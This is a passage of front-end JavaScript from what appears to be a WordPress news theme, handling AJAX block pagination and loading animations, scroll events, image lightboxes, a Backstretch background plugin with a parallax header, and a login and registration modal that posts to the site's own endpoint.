    jQuery('.sub-cat-' + td_reply_obj.td_block_id).removeClass('cur-sub-cat');
    jQuery('#sub-cat-' + td_reply_obj.td_block_id + '-' + td_reply_obj.td_cur_cat).addClass('cur-sub-cat');


    //load the content (in place or append)
    if (td_user_action == 'load_more' || td_user_action == 'infinite_load') {
        jQuery(td_reply_obj.td_data).addClass('animated_xxlong').appendTo('#' + td_reply_obj.td_block_id).addClass('fadeIn');
        //jQuery(td_reply_obj.td_data).hide().appendTo('#' + td_reply_obj.td_block_id).fadeIn(1500); //we need long times :|
    } else {
        jQuery('#' + td_reply_obj.td_block_id).html(td_reply_obj.td_data); //in place
    }


    //hide or show prev
    if (td_reply_obj.td_hide_prev === true) {
        jQuery('#prev-page-' + td_reply_obj.td_block_id).addClass('ajax-page-disabled');
    } else {
        jQuery('#prev-page-' + td_reply_obj.td_block_id).removeClass('ajax-page-disabled');
    }

    //hide or show next
    if (td_reply_obj.td_hide_next === true) {
        jQuery('#next-page-' + td_reply_obj.td_block_id).addClass('ajax-page-disabled');
    } else {
        jQuery('#next-page-' + td_reply_obj.td_block_id).removeClass('ajax-page-disabled');
    }


    var  current_block_obj = td_getBlockObjById(td_reply_obj.td_block_id);
    if (current_block_obj.block_type === 'slide') {
        //make the first slide active (to have caption)
        jQuery('#' + td_reply_obj.td_block_id + ' .slide-wrap-active-first').addClass('slide-wrap-active');
    }

    current_block_obj.is_ajax_running = false; // finish the loading for this block


    //loading effects
    td_block_ajax_loading_end(td_reply_obj, current_block_obj, td_user_action);
}


/**
 * loading start
 * @param current_block_obj
 * @param cache_hit
 * @param td_user_action - the request type / infinite_load ?
 */
function td_block_ajax_loading_start(current_block_obj, cache_hit, td_user_action) {

    //get the element
    var el_cur_td_block_inner = jQuery('#' + current_block_obj.id);

    //remove the loader
    jQuery('.td-loader-gif').remove(); //remove any remaining loaders

    //remove animation classes
    el_cur_td_block_inner.removeClass('fadeInRight fadeInLeft fadeInDown fadeInUp animated fadeIn');

    //add overflow + fixed height
    el_cur_td_block_inner.addClass('td_block_inner_overflow');
    var td_tmp_block_height = el_cur_td_block_inner.height();
    el_cur_td_block_inner.css('height', td_tmp_block_height);


    //show the loader only if it's needed
    if (cache_hit === true) {
        el_cur_td_block_inner.stop();
    } else {

        if (td_user_action == 'load_more') {
            // on load more
            el_cur_td_block_inner.parent().append('<div class="td-loader-gif td-loader-gif-bottom td-loader-animation-start"></div>');
            td_loading_box.init(current_block_obj.header_color ? current_block_obj.header_color : tds_theme_color_site_wide);  //init the loading box
            setTimeout(function(){
                jQuery('.td-loader-gif').removeClass('td-loader-animation-start');
                jQuery('.td-loader-gif').addClass('td-loader-animation-mid');
            },50);


        } else if (td_user_action != 'infinite_load') {
            // anything else except infinite load

            el_cur_td_block_inner.parent().append('<div class="td-loader-gif td-loader-animation-start"></div>');
            td_loading_box.init(current_block_obj.header_color ? current_block_obj.header_color : tds_theme_color_site_wide);  //init the loading box
            setTimeout(function(){
                jQuery('.td-loader-gif').removeClass('td-loader-animation-start');
                jQuery('.td-loader-gif').addClass('td-loader-animation-mid');
            },50);


            el_cur_td_block_inner.stop();
            el_cur_td_block_inner.fadeTo('500',0.1, 'easeInOutCubic');
        }


    }



    //auto height => fixed height
    var td_tmp_block_height = el_cur_td_block_inner.height();
    el_cur_td_block_inner.css('height', td_tmp_block_height);



}


/**
 * we have a reply from the ajax request
 * @param td_reply_obj - the reply object that we got from the server, it's useful with infinite load
 * @param current_block_obj
 * @param td_user_action - infinite_load next back etc... what the user did to trigger the ajax call
 */
function td_block_ajax_loading_end(td_reply_obj, current_block_obj, td_user_action) {

    var milliseconds_to_stop = 800;

    // remove the loader
    if (!td_detect.is_ios) {
        jQuery('.td-loader-gif').removeClass('td-loader-animation-mid');
        jQuery('.td-loader-gif').addClass('td-loader-animation-end');

        milliseconds_to_stop = 400;
    }

    setTimeout(function(){
        jQuery('.td-loader-gif').remove();
        td_loading_box.stop();//stop the loading box
    }, milliseconds_to_stop);




    //get the current inner
    var el_cur_td_block_inner = jQuery('#' + current_block_obj.id);


    el_cur_td_block_inner.stop();



    switch(td_user_action) {
        case 'next':
            el_cur_td_block_inner.addClass('animated fadeInRight');
            break;
        case 'back':
            el_cur_td_block_inner.addClass('animated fadeInLeft');
            break;

        case 'pull_down':
            el_cur_td_block_inner.addClass('animated fadeInDown');
            break;

        case 'mega_menu':
            el_cur_td_block_inner.addClass('animated fadeInUp');
            break;


        case 'load_more':
            //el_cur_td_block_inner.addClass('animated fadeIn');
            break;


        case 'infinite_load':
            setTimeout(function(){
                //refresh waypoints for infinit scroll td_infinite_loader
                td_infinite_loader.compute_top_distances();
                if (td_reply_obj.td_data != '') {
                    td_infinite_loader.enable_is_visible_callback(current_block_obj.id);
                }
            }, 500);


            setTimeout(function(){
                td_infinite_loader.compute_top_distances();
                // load next page only if we have new data comming from the last ajax request
            }, 1000);

            setTimeout(function(){
                td_infinite_loader.compute_top_distances();
            }, 1500);
            break;
    }

    if (td_detect.is_ie9 || td_detect.is_ie8) {
        el_cur_td_block_inner.css('opacity', 1);
    }

    setTimeout(function(){
        jQuery('.td_block_inner_overflow').removeClass('td_block_inner_overflow');
        el_cur_td_block_inner.css('height', 'auto');
    },300);






    //td_infinite_loader.
}


/**
 * search by block _id
 * @param myID - block id
 * @returns {number} the index
 */
function td_getBlockIndex(myID) {
    var cnt = 0;
    var tmpReturn = 0;
    jQuery.each(td_blocks, function(index, td_block) {
        if (td_block.id === myID) {
            tmpReturn = cnt;
            return false; //brake jquery each
        } else {
            cnt++;
        }
    });
    return tmpReturn;
}

/**
 * gets the block object using a block ID
 * @param myID
 * @returns {*} block object
 */
function td_getBlockObjById(myID) {
    return td_blocks[td_getBlockIndex(myID)];
}



/**
 * td_events.js - handles the events that requiere throttling
 * Created by ra on 6/27/14.
 * v1.1
 */

var td_events = {

    //the events - we have timers that look at the variables and fire the event if the flag is true
    scroll_event_slow_run: false,
    scroll_event_medium_run: false,
    resize_event_run: false, //when true, fire up the resize event



    scroll_window_scrollTop: 0, //used to store the scrollTop

    init: function init() {

        jQuery(window).scroll(function() {
            td_events.scroll_event_slow_run = true;
            td_events.scroll_event_medium_run = true;

            //read the scroll top
            td_events.scroll_window_scrollTop = jQuery(window).scrollTop();

            /*  ----------------------------------------------------------------------------
                Run affix menu event
             */
            td_affix.td_events_scroll(td_events.scroll_window_scrollTop); //main menu
        });


        jQuery(window).resize(function() {
            td_events.resize_event_run = true;
        });



        //medium resolution timer for rest?
        setInterval(function() {
            //scroll event
            if (td_events.scroll_event_medium_run) {
                td_events.scroll_event_medium_run = false;
                //compute events for the infinite scroll
                td_infinite_loader.compute_events();
            }
        }, 100);



        //low resolution timer for rest?
        setInterval(function() {
            //scroll event
            if (td_events.scroll_event_slow_run) {
                td_events.scroll_event_slow_run = false;

                //back to top
                td_events_scroll_scroll_to_top(td_events.scroll_window_scrollTop);

                //more articles box
                td_more_articles_box.td_events_scroll(td_events.scroll_window_scrollTop);


            }

            //resize event
            if (td_events.resize_event_run) {
                td_events.resize_event_run = false;
                td_affix.compute_top();
                td_detect.run_is_phone_screen();
            }
        }, 500);

    }



}

td_events.init();

"use strict";

/* ----------------------------------------------------------------------------
 td_post_images.js
 --------------------------------------------------------------------------- */



/*  ----------------------------------------------------------------------------
 On load
 */
jQuery().ready(function() {
    //handles the modal images
    td_modal_image();

    //move classes from post images to figure - td-post-image-full etc
    //td_util.image_move_class_to_figure('td-post-image-full');
    //td_util.image_move_class_to_figure('td-post-image-right');
    //td_util.image_move_class_to_figure('td-post-image-left');




});









var td_modal_image_last_el = '';

// handles modal images for: Featured images, inline image, inline image with caption, galleries
function td_modal_image() {

    //fix wordpress figure + figcaption (we move the figcaption in the data-caption attribute of the link)
    jQuery('figure.wp-caption').each(function() {
        var caption_text = jQuery(this).children('figcaption').html();
        jQuery(this).children('a').data('caption', caption_text);
    });

    //move td-modal-image class to the parent a from the image. We can only add this class to the image via word press media editor
    jQuery('.td-modal-image').each(function() {
        jQuery(this).parent().addClass('td-modal-image');
        jQuery(this).removeClass('td-modal-image');
    });



    //popup on modal images in articles
    jQuery('article').magnificPopup({
        type:'image',
        delegate: ".td-modal-image",
        gallery:{
            enabled:true
        },
        image: {
            tError: "<a href=\'%url%\'>The image #%curr%</a> could not be loaded.",
            titleSrc: function(item) {//console.log(item.el);
                //alert(jQuery(item.el).data("caption"));
                var td_current_caption = jQuery(item.el).data('caption');
                if (typeof td_current_caption != "undefined") {
                    return td_current_caption;
                } else {
                    return '';
                }


            }
        },
        zoom: {
            enabled: true,
            duration: 300,
            opener: function(element) {
                return element.find("img");
            }
        },
        callbacks: {
            change: function(item) {
                td_modal_image_last_el = item.el;
                //setTimeout(function(){
                    td_util.scroll_into_view(item.el);
                //}, 100);

            },
            beforeClose: function() {
                td_util.scroll_into_view(td_modal_image_last_el);
            }

        }



    });





    //gallery popup
    //detect jetpack carousel and disable the theme popup
    if (typeof jetpackCarouselStrings === 'undefined') {

        // copy gallery caption from figcaption to data-caption attribute of the link to the full image, in this way the modal can read the caption
        jQuery('figure.gallery-item').each(function() {
            var caption_text = jQuery(this).children('figcaption').html();
            jQuery(this).find('a').data('caption', caption_text);
        });



        //jquery tiled gallery
        jQuery('.tiled-gallery').magnificPopup({
            type:'image',
            delegate: "a",
            gallery:{
                enabled:true
            },
            image: {
                tError: "<a href=\'%url%\'>The image #%curr%</a> could not be loaded.",
                titleSrc: function(item) {//console.log(item.el);
                    var td_current_caption = jQuery(item.el).parent().find('.tiled-gallery-caption').text();
                    if (typeof td_current_caption != "undefined") {
                        return td_current_caption;
                    } else {
                        return '';
                    }
                }
            },
            zoom: {
                enabled: true,
                duration: 300,
                opener: function(element) {
                    return element.find("img");
                }
            },
            callbacks: {
                change: function(item) {
                    td_modal_image_last_el = item.el;
                    td_util.scroll_into_view(item.el);
                },
                beforeClose: function() {
                    td_util.scroll_into_view(td_modal_image_last_el);
                }

            }
        });



        jQuery('.gallery').magnificPopup({
            type:'image',
            delegate: ".gallery-icon > a",
            gallery:{
                enabled:true
            },
            image: {
                tError: "<a href=\'%url%\'>The image #%curr%</a> could not be loaded.",
                titleSrc: function(item) {//console.log(item.el);
                    var td_current_caption = jQuery(item.el).data('caption');
                    if (typeof td_current_caption != "undefined") {
                        return td_current_caption;
                    } else {
                        return '';
                    }
                }
            },
            zoom: {
                enabled: true,
                duration: 300,
                opener: function(element) {
                    return element.find("img");
                }
            },
            callbacks: {
                change: function(item) {
                    td_modal_image_last_el = item.el;
                    td_util.scroll_into_view(item.el);
                },
                beforeClose: function() {
                    td_util.scroll_into_view(td_modal_image_last_el);
                }

            }
        });


    }

} //end modal

/**
 * Created by ra on 7/9/14.
 */


/*
 * tagDiv mods:
 * - added the td-backstrach class
 * - changed the backstretch.after event so that it dosn't wait for fade
 */

/*
 * Backstretch
 * http://srobbin.com/jquery-plugins/backstretch/
 *
 * Copyright (c) 2013 Scott Robbin
 * Licensed under the MIT license.
 */

;(function ($, window, undefined) {
    'use strict';

    /* PLUGIN DEFINITION
     * ========================= */

    $.fn.backstretch = function (images, options) {
        // We need at least one image or method name
        if (images === undefined || images.length === 0) {
            $.error("No images were supplied for Backstretch");
        }

        /*
         * Scroll the page one pixel to get the right window height on iOS
         * Pretty harmless for everyone else
         */
        if ($(window).scrollTop() === 0 ) {
            window.scrollTo(0, 0);
        }

        return this.each(function () {
            var $this = $(this)
                , obj = $this.data('backstretch');

            // Do we already have an instance attached to this element?
            if (obj) {

                // Is this a method they're trying to execute?
                if (typeof images == 'string' && typeof obj[images] == 'function') {
                    // Call the method
                    obj[images](options);

                    // No need to do anything further
                    return;
                }

                // Merge the old options with the new
                options = $.extend(obj.options, options);

                // Remove the old instance
                obj.destroy(true);
            }

            obj = new Backstretch(this, images, options);
            $this.data('backstretch', obj);
        });
    };

    // If no element is supplied, we'll attach to body
    $.backstretch = function (images, options) {
        // Return the instance
        return $('body')
            .backstretch(images, options)
            .data('backstretch');
    };

    // Custom selector
    $.expr[':'].backstretch = function(elem) {
        return $(elem).data('backstretch') !== undefined;
    };

    /* DEFAULTS
     * ========================= */

    $.fn.backstretch.defaults = {
        centeredX: true   // Should we center the image on the X axis?
        , centeredY: true   // Should we center the image on the Y axis?
        , duration: 5000    // Amount of time in between slides (if slideshow)
        , fade: 0           // Speed of fade transition between slides
    };

    /* STYLES
     *
     * Baked-in styles that we'll apply to our elements.
     * In an effort to keep the plugin simple, these are not exposed as options.
     * That said, anyone can override these in their own stylesheet.
     * ========================= */
    var styles = {
        wrap: {
            left: 0
            , top: 0
            , overflow: 'hidden'
            , margin: 0
            , padding: 0
            , height: '100%'
            , width: '100%'
            , zIndex: -999999
        }
        , img: {
            position: 'absolute'
            , display: 'none'
            , margin: 0
            , padding: 0
            , border: 'none'
            , width: 'auto'
            , height: 'auto'
            , maxHeight: 'none'
            , maxWidth: 'none'
            , zIndex: -999999
        }
    };

    /* CLASS DEFINITION
     * ========================= */
    var Backstretch = function (container, images, options) {
        this.options = $.extend({}, $.fn.backstretch.defaults, options || {});

        /* In its simplest form, we allow Backstretch to be called on an image path.
         * e.g. $.backstretch('/path/to/image.jpg')
         * So, we need to turn this back into an array.
         */
        this.images = $.isArray(images) ? images : [images];

        // Preload images
        $.each(this.images, function () {
            $('<img />')[0].src = this;
        });

        // Convenience reference to know if the container is body.
        this.isBody = container === document.body;

        /* We're keeping track of a few different elements
         *
         * Container: the element that Backstretch was called on.
         * Wrap: a DIV that we place the image into, so we can hide the overflow.
         * Root: Convenience reference to help calculate the correct height.
         */
        this.$container = $(container);
        this.$root = this.isBody ? supportsFixedPosition ? $(window) : $(document) : this.$container;

        // Don't create a new wrap if one already exists (from a previous instance of Backstretch)
        var $existing = this.$container.children(".backstretch").first();
        this.$wrap = $existing.length ? $existing : $('<div class="backstretch"></div>').css(styles.wrap).appendTo(this.$container);

        // Non-body elements need some style adjustments
        if (!this.isBody) {
            // If the container is statically positioned, we need to make it relative,
            // and if no zIndex is defined, we should set it to zero.
            var position = this.$container.css('position')
                , zIndex = this.$container.css('zIndex');

            this.$container.css({
                position: position === 'static' ? 'relative' : position
                , zIndex: zIndex === 'auto' ? 0 : zIndex
                , background: 'none'
            });

            // Needs a higher z-index
            this.$wrap.css({zIndex: -999998});
        }

        // Fixed or absolute positioning?
        this.$wrap.css({
            position: this.isBody && supportsFixedPosition ? 'fixed' : 'absolute'
        });

        // Set the first image
        this.index = 0;
        this.show(this.index);

        // Listen for resize
        $(window).on('resize.backstretch', $.proxy(this.resize, this))
            .on('orientationchange.backstretch', $.proxy(function () {
                // Need to do this in order to get the right window height
                if (this.isBody && window.pageYOffset === 0) {
                    window.scrollTo(0, 1);
                    this.resize();
                }
            }, this));
    };

    /* PUBLIC METHODS
     * ========================= */
    Backstretch.prototype = {
        resize: function () {
            try {
                var bgCSS = {left: 0, top: 0}
                    , rootWidth = this.isBody ? this.$root.width() : this.$root.innerWidth()
                    , bgWidth = rootWidth
                    , rootHeight = this.isBody ? ( window.innerHeight ? window.innerHeight : this.$root.height() ) : this.$root.innerHeight()
                    , bgHeight = bgWidth / this.$img.data('ratio')
                    , bgOffset;

                // Make adjustments based on image ratio
                if (bgHeight >= rootHeight) {
                    bgOffset = (bgHeight - rootHeight) / 2;
                    if(this.options.centeredY) {
                        bgCSS.top = '-' + bgOffset + 'px';
                    }
                } else {
                    bgHeight = rootHeight;
                    bgWidth = bgHeight * this.$img.data('ratio');
                    bgOffset = (bgWidth - rootWidth) / 2;
                    if(this.options.centeredX) {
                        bgCSS.left = '-' + bgOffset + 'px';
                    }
                }

                this.$wrap.css({width: rootWidth, height: rootHeight})
                    .find('img:not(.deleteable)').css({width: bgWidth, height: bgHeight}).css(bgCSS);
            } catch(err) {
                // IE7 seems to trigger resize before the image is loaded.
                // This try/catch block is a hack to let it fail gracefully.
            }

            return this;
        }

        // Show the slide at a certain position
        , show: function (newIndex) {

            // Validate index
            if (Math.abs(newIndex) > this.images.length - 1) {
                return;
            }

            // Vars
            var self = this
                , oldImage = self.$wrap.find('img').addClass('deleteable')
                , evtOptions = { relatedTarget: self.$container[0] };

            // Trigger the "before" event
            self.$container.trigger($.Event('backstretch.before', evtOptions), [self, newIndex]);

            // Set the new index
            this.index = newIndex;

            // Pause the slideshow
            clearInterval(self.interval);

            // New image
            self.$img = $('<img />')
                .css(styles.img)
                .addClass('td-backstretch')
                .bind('load', function (e) {
                    var imgWidth = this.width || $(e.target).width()
                        , imgHeight = this.height || $(e.target).height();

                    // Save the ratio
                    $(this).data('ratio', imgWidth / imgHeight);

                    // Show the image, then delete the old one
                    // "speed" option has been deprecated, but we want backwards compatibilty
                    $(this).fadeIn(self.options.speed || self.options.fade, function () {
                        oldImage.remove();

                        // Resume the slideshow
                        if (!self.paused) {
                            self.cycle();
                        }


                    });

                    // Trigger the "after" and "show" events
                    // "show" is being deprecated
                    $(['after', 'show']).each(function () {
                        self.$container.trigger($.Event('backstretch.' + this, evtOptions), [self, newIndex]);
                    });

                    // Resize
                    self.resize();
                })
                .appendTo(self.$wrap);

            // Hack for IE img onload event
            self.$img.attr('src', self.images[newIndex]);
            return self;
        }

        , next: function () {
            // Next slide
            return this.show(this.index < this.images.length - 1 ? this.index + 1 : 0);
        }

        , prev: function () {
            // Previous slide
            return this.show(this.index === 0 ? this.images.length - 1 : this.index - 1);
        }

        , pause: function () {
            // Pause the slideshow
            this.paused = true;
            return this;
        }

        , resume: function () {
            // Resume the slideshow
            this.paused = false;
            this.next();
            return this;
        }

        , cycle: function () {
            // Start/resume the slideshow
            if(this.images.length > 1) {
                // Clear the interval, just in case
                clearInterval(this.interval);

                this.interval = setInterval($.proxy(function () {
                    // Check for paused slideshow
                    if (!this.paused) {
                        this.next();
                    }
                }, this), this.options.duration);
            }
            return this;
        }

        , destroy: function (preserveBackground) {
            // Stop the resize events
            $(window).off('resize.backstretch orientationchange.backstretch');

            // Clear the interval
            clearInterval(this.interval);

            // Remove Backstretch
            if(!preserveBackground) {
                this.$wrap.remove();
            }
            this.$container.removeData('backstretch');
        }
    };

    /* SUPPORTS FIXED POSITION?
     *
     * Based on code from jQuery Mobile 1.1.0
     * http://jquerymobile.com/
     *
     * In a nutshell, we need to figure out if fixed positioning is supported.
     * Unfortunately, this is very difficult to do on iOS, and usually involves
     * injecting content, scrolling the page, etc.. It's ugly.
     * jQuery Mobile uses this workaround. It's not ideal, but works.
     *
     * Modified to detect IE6
     * ========================= */

    var supportsFixedPosition = (function () {
        var ua = navigator.userAgent
            , platform = navigator.platform
        // Rendering engine is Webkit, and capture major version
            , wkmatch = ua.match( /AppleWebKit\/([0-9]+)/ )
            , wkversion = !!wkmatch && wkmatch[ 1 ]
            , ffmatch = ua.match( /Fennec\/([0-9]+)/ )
            , ffversion = !!ffmatch && ffmatch[ 1 ]
            , operammobilematch = ua.match( /Opera Mobi\/([0-9]+)/ )
            , omversion = !!operammobilematch && operammobilematch[ 1 ]
            , iematch = ua.match( /MSIE ([0-9]+)/ )
            , ieversion = !!iematch && iematch[ 1 ];

        return !(
            // iOS 4.3 and older : Platform is iPhone/Pad/Touch and Webkit version is less than 534 (ios5)
            ((platform.indexOf( "iPhone" ) > -1 || platform.indexOf( "iPad" ) > -1  || platform.indexOf( "iPod" ) > -1 ) && wkversion && wkversion < 534) ||

                // Opera Mini
                (window.operamini && ({}).toString.call( window.operamini ) === "[object OperaMini]") ||
                (operammobilematch && omversion < 7458) ||

                //Android lte 2.1: Platform is Android and Webkit version is less than 533 (Android 2.2)
                (ua.indexOf( "Android" ) > -1 && wkversion && wkversion < 533) ||

                // Firefox Mobile before 6.0 -
                (ffversion && ffversion < 6) ||

                // WebOS less than 3
                ("palmGetResource" in window && wkversion && wkversion < 534) ||

                // MeeGo
                (ua.indexOf( "MeeGo" ) > -1 && ua.indexOf( "NokiaBrowser/8.5.0" ) > -1) ||

                // IE6
                (ieversion && ieversion <= 6)
            );
    }());

}(jQuery, window));

/**
 * Created by ra on 7/8/14.
 */

jQuery().ready(function() {




    jQuery(window).on("backstretch.after", function (e, instance, index) {
        td_template_single_1();
    });
});


/**
 * make td-post-template-6 title move down and blurry
 */
function td_template_single_1() {
    //run only on a post with template 6 on it
    if(jQuery("#td-full-screen-header-image").length > 0) {


        //define all the variables - for better performance ?
        //var td_parallax_el = document.getElementById('td_parallax_header_6');

        var td_parallax_bg_el = jQuery(".td-backstretch")[0];


        //console.log(td_parallax_bg_el);
        var scroll_from_top = '';
        var distance_from_bottom;

        //attach the animation tick on scroll
        jQuery(window).scroll(function(){
            // with each scroll event request an animation frame (we have a polyfill for animation frame)
            // the requestAnimationFrame is called only once and after that we wait
            td_request_tick();
        });
    }


    var td_animation_running = false; //if the tick is running, we set this to true

    function td_request_tick() {
        if (td_animation_running === false) {
            window.requestAnimationFrame(td_do_animation);
        }
        td_animation_running = true;
    }

    /**
     * the animation loop
     */
    function td_do_animation() {
        scroll_from_top = jQuery(document).scrollTop();
        if (scroll_from_top <= 950) { //stop the animation after scroll from top

            var blur_value = 1 - (scroll_from_top / 800); // @todo trebuie verificata formula??
            if (td_detect.is_ie8 === true) {
                blur_value = 1;
            }


            blur_value = Math.round(blur_value * 100) / 100;

            //opacity
            //td_parallax_el.style.opacity = blur_value;

            //move the bg
            var parallax_move = -Math.round(scroll_from_top / 4);
            td_move_Y(td_parallax_bg_el,-parallax_move);


            //move the title + cat
            distance_from_bottom = -Math.round(scroll_from_top / 8);
            //td_move_Y(td_parallax_el,-distance_from_bottom);
            //td_parallax_el.style.bottom = distance_from_bottom + "px";  //un accelerated version


        }

        td_animation_running = false;
    }


    function td_move_Y (elm, value) {
        var translate = 'translate3d(0px,' + value + 'px, 0px)';
        elm.style['-webkit-transform'] = translate;
        elm.style['-moz-transform'] = translate;
        elm.style['-ms-transform'] = translate;
        elm.style['-o-transform'] = translate;
        elm.style.transform = translate;
    }

}

/*
    td_util.js
    v1.1
 */

"use strict";


/*  ----------------------------------------------------------------------------
 On load
 */
jQuery().ready(function() {

    /**
     * Modal window js code
     */
    jQuery('.td-login-modal-js').magnificPopup({
        type: 'inline',
        preloader: false,
        focus: '#name',
        removalDelay: 500,

        // When elemened is focused, some mobile browsers in some cases zoom in
        // It looks not nice, so we disable it:
        callbacks: {
            beforeOpen: function() {


                this.st.mainClass = this.st.el.attr('data-effect');


                //empty all fields
                td_modala_empty_all_fields();

                //empty error display div
                td_modala_empty_err_div();

                if(jQuery(window).width() < 700) {
                    this.st.focus = false;
                } else {
                    if (td_detect.is_ie === false) {
                        //do not focus on ie 10
                        this.st.focus = '#login_email';
                    }

                }
            },

            beforeClose: function() {
            }
        }
    });


    //login
    jQuery('#login-link').on( "click", function() {
        //hides or shows the divs with inputs
        show_hide_content_modala([['#td-login-div', 1], ['#td-register-div', 0], ['#td-forgot-pass-div', 0]]);

        //moves focus on the tab
        modala_swich_tabs([['#login-link', 1], ['#register-link', 0]]);

        if(jQuery(window).width() > 700 && td_detect.is_ie === false) {
            jQuery('#login_email').focus();
        }

        //empty all fields
        //td_modala_empty_all_fields();

        //empty error display div
        td_modala_empty_err_div();
    });
    //login button
    jQuery('#login_button').on( "click", function() {
        handle_login_for_modal_window();
    });
    //enter key on #login_pass
    jQuery('#login_pass').keydown(function(event) {
        if ((event.which && event.which == 13) || (event.keyCode && event.keyCode == 13)) {
            handle_login_for_modal_window();
        }
    });

    //register
    jQuery('#register-link').on( "click", function() {
        //hides or shows the divs with inputs
        show_hide_content_modala([['#td-login-div', 0], ['#td-register-div', 1], ['#td-forgot-pass-div', 0]]);

        //moves focus on the tab
        modala_swich_tabs([['#login-link', 0], ['#register-link', 1]]);

        if(jQuery(window).width() > 700  && td_detect.is_ie === false) {
            jQuery('#register_email').focus();
        }

        //empty all fields
        //td_modala_empty_all_fields();

        //empty error display div
        td_modala_empty_err_div();
    });
    //register button
    jQuery('#register_button').on( "click", function() {
        handle_register_for_modal_window();
    });
    //enter key on #register_user
    jQuery('#register_user').keydown(function(event) {
        if ((event.which && event.which == 13) || (event.keyCode && event.keyCode == 13)) {
            handle_register_for_modal_window();
        }
    });

    //forgot pass
    jQuery('#forgot-pass-link').on( "click", function() {
        //hides or shows the divs with inputs
        show_hide_content_modala([['#td-login-div', 0], ['#td-register-div', 0], ['#td-forgot-pass-div', 1]]);

        //moves focus on the tab
        modala_swich_tabs([['#login-link', 0], ['#register-link', 0]]);

        if(jQuery(window).width() > 700 && td_detect.is_ie === false) {
            jQuery('#forgot_email').focus();
        }

        //empty all fields
        //td_modala_empty_all_fields();

        //empty error display div
        td_modala_empty_err_div();
    });
    //forgot button
    jQuery('#forgot_button').on( "click", function() {
        handle_forgot_password_for_modal_window();
    });
    //enter key on #forgot_email
    jQuery('#forgot_email').keydown(function(event) {
        if ((event.which && event.which == 13) || (event.keyCode && event.keyCode == 13)) {
            handle_forgot_password_for_modal_window();
        }
    });


});//end jquery ready



//patern to check emails
var td_mod_pattern_email = /^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/;

/**
 * handle all request made from login tab
 */
function handle_login_for_modal_window() {
    var login_email = jQuery('#login_email').val();
    var login_pass = jQuery('#login_pass').val();

    if(login_email && login_pass){
        //empty error display div
        //td_modala_empty_err_div();

        modala_add_remove_class(['.td_display_err', 1, "td_display_msg_ok"]);
        jQuery('.td_display_err').show();
        td_modala_write_err_div(td_please_wait);

        //call ajax for log in
        td_modala_call_ajax('td_mod_login', login_email, '', login_pass);
    } else {
        jQuery('.td_display_err').show();
        td_modala_write_err_div(td_email_user_pass_incorrect);
    }
}

/**
 * handle all request made from register tab
 */
function handle_register_for_modal_window() {
    var register_email = jQuery('#register_email').val();
    var register_user = jQuery('#register_user').val();

    if(td_mod_pattern_email.test(register_email) && register_user){
        //empty error display div
        //td_modala_empty_err_div();

        modala_add_remove_class(['.td_display_err', 1, "td_display_msg_ok"]);
        jQuery('.td_display_err').show();
        td_modala_write_err_div(td_please_wait);

        //call ajax
        td_modala_call_ajax('td_mod_register', register_email, register_user, '');
    } else {
        jQuery('.td_display_err').show();
        td_modala_write_err_div(td_email_user_incorrect);
    }
}

/**
 * handle all request made from forgot password tab
 */
function handle_forgot_password_for_modal_window() {
    var forgot_email = jQuery('#forgot_email').val();

    if(td_mod_pattern_email.test(forgot_email)){
        //empty error display div
        //td_modala_empty_err_div();

        modala_add_remove_class(['.td_display_err', 1, "td_display_msg_ok"]);
        jQuery('.td_display_err').show();
        td_modala_write_err_div(td_please_wait);

        //call ajax
        td_modala_call_ajax('td_mod_remember_pass', forgot_email, '', '');
    } else {
        jQuery('.td_display_err').show();
        td_modala_write_err_div(td_email_incorrect);
    }
}

/**
 * swhich the div's acordingly to the user action (Log In, Register, Remember Password)
 *
 * ids_array : array of ids that have to be showed or hidden
 */
function show_hide_content_modala(ids_array) {
    var length = ids_array.length;

    for (var i = 0; i < length; i++) {
        var element_id = ids_array[i][0];
        var element_visibility = ids_array[i][1];

        if (element_visibility == 1) {
            jQuery(element_id).removeClass('td-dispaly-none').addClass('td-dispaly-block');
        } else {
            jQuery(element_id).removeClass('td-dispaly-block').addClass('td-dispaly-none');
        }
    }
}


/**
 * swhich the tab's acordingly to the user action (Log In, Register, Remember Password)
 *
 * ids_array : array of ids that have to be focus on or unfocus
 */
function modala_swich_tabs(ids_array) {
    var length = ids_array.length;

    for (var i = 0; i < length; i++) {
        var element_id = ids_array[i][0];
        var element_visibility = ids_array[i][1];

        if (element_visibility == 1) {
            jQuery(element_id).addClass('td_login_tab_focus');
        } else {
            jQuery(element_id).removeClass('td_login_tab_focus');
        }
    }
}


/**
 * adds or remove a class from an html object
 *
 * param : array with object identifier (id - # or class - .)
 * ex: ['.class_indetifier', 1, 'class_to_add'] or ['.class_indetifier', 0, 'class_to_remove']
 */
function modala_add_remove_class(param) {

    //add class
    if (param[1] == 1) {
        jQuery(param[0]).addClass(param[2]);

        //remove class
    } else {
        jQuery(param[0]).removeClass(param[2]);
    }
}


/**
 * empty the error div
 */
function td_modala_empty_err_div() {
    jQuery('.td_display_err').html('');
    jQuery('.td_display_err').hide();
}


/**
 * write text to error div
 */
function td_modala_write_err_div(message) {
    jQuery('.td_display_err').html(message);
}

/**
 * empty all fields in modal window
 */
function td_modala_empty_all_fields() {
    //login fields
    jQuery('#login_email').val('');
    jQuery('#login_pass').val('');

    //register fields
    jQuery('#register_email').val('');
    jQuery('#register_user').val('');

    //forgot pass
    jQuery('#forgot_email').val('');
}


/**
 * call to server from modal window
 *
 * @param $action : what action (log in, register, forgot email)
 * @param $email  : the email beening sent
 * @param $user   : the user name beening sent
 */
function td_modala_call_ajax(sent_action, sent_email, sent_user, sent_pass) {
    jQuery.ajax({
        type: 'POST',
        url: td_ajax_url,
        data: {
            action: sent_action,
            email: sent_email,
            user: sent_user,
            pass: sent_pass
        },
        success: function(data, textStatus, XMLHttpRequest){
            var td_data_object = jQuery.parseJSON(data); //get the data object

            //check the response from server
            switch(td_data_object[0]) {
                case 'login':
                    if(td_data_object[1] == 1) {
                        location.reload(true);
                    } else {
                        modala_add_remove_class(['.td_display_err', 0, 'td_display_msg_ok']);
                        jQuery('.td_display_err').show();
                        td_modala_write_err_div(td_data_object[2]);
                    }
                    break;

                case 'register':
                    if(td_data_object[1] == 1) {
                        modala_add_remove_class(['.td_display_err', 1, "td_display_msg_ok"]);
                        jQuery('.td_display_err').show();
                    } else {
                        modala_add_remove_class(['.td_display_err', 0, "td_display_msg_ok"]);
                        jQuery('.td_display_err').show();
                    }
                    td_modala_write_err_div(td_data_object[2]);
                    break;

                case 'remember_pass':
